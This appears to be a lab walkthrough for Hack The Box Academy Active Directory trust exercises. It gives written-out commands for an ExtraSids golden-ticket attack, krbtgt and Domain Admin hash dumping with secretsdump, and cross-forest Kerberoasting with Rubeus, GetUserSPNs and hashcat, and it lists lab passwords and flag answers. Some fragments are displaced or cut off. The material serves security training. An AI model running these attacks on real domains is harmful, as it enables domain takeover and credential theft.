 _Figure 59.1 — Lab execution and output verification (Page 59)_
 _Figure 59.2 — Lab execution and output verification (Page 59)_
 _Figure 59.3 — Lab execution and output verification (Page 59)_
 _Figure 59.4 — Lab execution and output verification (Page 59)_
again
Technical Methodology & Exploit Execution:
1
cat \\academy-ea-dc01.inlanefreight.local\c
$/ExtraSids/flag.txt
 _Figure 60.1 — Lab execution and output verification (Page 60)_
 _Figure 60.2 — Lab execution and output verification (Page 60)_
target IP is the DC02 IP
Lab Question (Page 61): Perform the ExtraSids attack to compromise the parent domain from the Linux attack host. After compromising the parent domain obtain the NTLM hash for the Domain Admin user bross. Submit this hash as your answer.
Flag / Answer:
49a074a39dd0651f647e765c2cc794c7
Technical Methodology & Exploit Execution:
First, we will ssh login to the target Linux machine (ATTACK01 host). Now, from Linux ‘ATTACK01’ we are provided with the already compromised Windows DC02 machine – which already established in previous section that belongs to the ‘LOGISTICS.INLANEFREIGHT.LOCAL’ child domain – and from there we will continue to the parent domain host (‘DC01’) and get the NTLM hash of the parent’s Domain admin ‘bross’.
Now, to perform the ‘ExtraSids’ attack we need to obtain the same properties as the last time: child domain’s krbtgt NTLM hash, The FQDN of the child domain, child domain’s SID, Enterprise Admins group SID in the parent’s domain – however this time they will be re-obtained via Linux methods and tools. First – lets re-confirm DC02’s domain via the Linux command:
1
2
rpcclient -U 'htb-student_adm%HTB_@cademy_stdnt_admin!' -c
'lsaquery' 172.16.5.240
where the user is the already provided ‘htbb-student_adm’ with the password ‘HTB_@cademy_stdnt_admin!’ which are also already provided – and the target IP is the DC02 IP:
We get both the child Domain name and SID. *Note – we can also use this command: lookupsid.py logistics.inlanefreight.local/htb- student_adm@172.16.5.240 using lookupsid.py tool and then enter the same password:
 _Figure 61.1 — Lab execution and output verification (Page 61)_
will use the command
Technical Methodology & Exploit Execution:
secretsdump.py logistics.inlanefreight.local/htb- student_adm@172.16.5.240 -just-dc-user LOGISTICS/krbtgt *once again the target IP and user credentials are hardcoded. * Using Impacket secretsdump tool we will target krbtgt NTLM hash:
We are looking for the marked part in the above picture – the NTLM hash of ‘krbtgt’.
The last remaining value to be obtained is the Enterprise Admins group SID in the parent’s domain – for that we will use the command: lookupsid.py logistics.inlanefreight.local/htb- student_adm@172.16.5.5 | grep -B12 “Enterprise Admins”
 _Figure 62.1 — Lab execution and output verification (Page 62)_
 _Figure 62.2 — Lab execution and output verification (Page 62)_
machine and not the ‘172.16.5.240’ – the DC02 machine. *
Technical Methodology & Exploit Execution:
ticketer.py -nthash
 _Figure 63.1 — Lab execution and output verification (Page 63)_
 _Figure 63.2 — Lab execution and output verification (Page 63)_
then – we can get ‘bross’ NTLM hash with this command
Technical Methodology & Exploit Execution:
secretsdump.py jonsnow@academy-ea-dc01.inlanefreight.local - k -no-pass -just-dc-ntlm -just-dc-user bross using the same secretsdump tool (to get hashes from remote machines), ‘jonsnow’ as user within the parent domain with those flags:
The most interesting one is ‘-no-pass’ flag – when raised – the tool will look for ‘KRB5CCNAME’ environment variable, which containing our Kerberos TGT (Ticket Granting Ticket), known as golden ticket, under the name of our created user ‘jonsnow’ in the parent domain:
 _Figure 64.1 — Lab execution and output verification (Page 64)_
 _Figure 64.2 — Lab execution and output verification (Page 64)_
 _Figure 64.3 — Lab execution and output verification (Page 64)_
Let’s first determine our domain with the command
Lab Question (Page 65): Perform a cross-forest Kerberoast attack and obtain the TGS for the mssqlsvc user. Crack the ticket and submit the account’s cleartext password as your answer.
Flag / Answer:
1logistics
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to our target Windows machine (‘MS01’) Let’s first determine our domain with the command:
1
Import-Module .\PowerView.ps1
(Get-ADDomain).DistinguishedName
Our host is in the domain ‘INLANEFREIGHT.LOCAL
Now, we need to obtain the plain text TGS of the user ‘mssqlsvc’, which is under the domain ‘FREIGHTLOGISTICS.LOCAL’. It already had established in previous question that there is bidirectional trust between the two domains (in ‘Domain Trusts Primer’ section) – so we can use that to perform a kerberoasting attack on the user on that domain, provided the base conditions for that attack apply on that user. Let’s run the following the command:
1
Import-Module .\PowerView.ps1
Get-DomainUser -SPN -Domain FREIGHTLOGISTICS.LOCAL | select SamAccountName The second commands looks for users whom have registered SPN (service principal name) on their names. The users that will appear on the results are susceptible for kerberoasting attack:
 _Figure 65.1 — Lab execution and output verification (Page 65)_
exploitation of the TGS – we will use the command
Technical Methodology & Exploit Execution:
Get-DomainUser -Domain FREIGHTLOGISTICS.LOCAL -Identity mssqlsvc |select samaccountname,memberof The command will look for ‘mssqlsvc’ with ‘-Identity’ flag active, and will retrieve his ‘samaccountname’ and to what objects he is member of:
Now that we have the information we need, and confirmed we indeed can conduct kerberoasting attack on ‘mssqlsvc’ – we will use ‘Rubeus’ tool for the
1
2
3
exploitation of the TGS – we will use the command:
.\Rubeus.exe kerberoast /domain:FREIGHTLOGISTICS.LOCAL
/user:mssqlsvc /nowrap
 _Figure 66.1 — Lab execution and output verification (Page 66)_
 _Figure 66.2 — Lab execution and output verification (Page 66)_
 _Figure 66.3 — Lab execution and output verification (Page 66)_
 _Figure 66.4 — Lab execution and output verification (Page 66)_
We use the command
Technical Methodology & Exploit Execution:
1
hashcat -m 13100 mssqlsvc.txt rockyou.txt
*Make sure to remove all spaces and new lines from the hash within the ‘mssqlsvc.txt’ target file, and make sure -m 13100 is the correct flag value for kerberoasting hash cracking. *:
 _Figure 67.1 — Lab execution and output verification (Page 67)_
we will use the credentials ‘wley:transporter@4’
Lab Question (Page 68): Kerberoast across the forest trust from the Linux attack host. Submit the name of another account with an SPN aside from MSSQLsvc.
Flag / Answer:
sapsso
Technical Methodology & Exploit Execution:
First, we will ssh login to the target Linux machine (ATTACK01 host). Then we will use the same tool we used in Linux Kerberoasting section – ‘GetUsersSPN’ to enumerate accounts within the domain ‘FREIGHTLOGISTICS.LOCAL’ whom have SPN services registered to them. The attack will be used by the user ‘wley’ (whose credentials we already obtained earlier in this module) from the domain ‘INLANEFREIGHT.LOCAL’ – which has trust with the targeted ‘FREIGHTLOGISTICS.LOCAL’ domain: GetUserSPNs.py -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wley we will use the credentials ‘wley:transporter@4’:
In addition to the MSSQLsvc user – we have ‘sapsso’ user whom has SPN registered to him.
 _Figure 68.1 — Lab execution and output verification (Page 68)_
Once we have the tgs hash – time to hashcat
Lab Question (Page 69): Crack the TGS and submit the cleartext password as your answer.
Flag / Answer:
pabloPICASSO
Technical Methodology & Exploit Execution:
we run the command: GetUserSPNs.py -request-user sapsso -target-domain FREIGHTLOGISTICS.LOCAL INLANEFREIGHT.LOCAL/wley There is a modification in this command from the last version of the command in the previous question: we added the ‘-request-user sapsso’ flag to get the TGS ticket of the user ‘sapsso’.
Once we have the tgs hash – time to hashcat:
1
hashcat -m 13100 sapsso.txt rockyou.txt
for rockyou wordlist as always open the link. And as always run the command on pwnbox and not the target machine. and as always remove from the hash all spaces and new lines before putting them within the target ‘sapsso.txt’ file:
 _Figure 69.1 — Lab execution and output verification (Page 69)_
 _Figure 69.2 — Lab execution and output verification (Page 69)_
We will use the command
Lab Question (Page 70): Log in to the ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL Domain Controller using the Domain Admin account password submitted for question #2 and submit the contents of the flag.txt file on the Administrator desktop.
Flag / Answer:
burn1ng_d0wn_th3_f0rest!
Technical Methodology & Exploit Execution:
first we need to determine with what methods we can access DC03, for what we need to determine the services that are running on it. We will use the command:
1
nmap ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL -sV -p 1-4000
*the first 4000 ports should suffice. * And we get this result:
smb port 445 is open – lets use that. Lets inspect running smb-shares with the command:
1
2
smbclient -L //ACADEMY-EA-DC03.FREIGHTLOGISTICS.LOCAL -U
"FREIGHTLOGISTICS\sapsso"
we will be prompted for password
Here the obtained credentials ‘sapsso:pabloPICASSO’ will come in:
 _Figure 70.1 — Lab execution and output verification (Page 70)_
 _Figure 70.2 — Lab execution and output verification (Page 70)_
 _Figure 70.3 — Lab execution and output verification (Page 70)_
We will take the share ‘C$’ – the command will be
Technical Methodology & Exploit Execution:
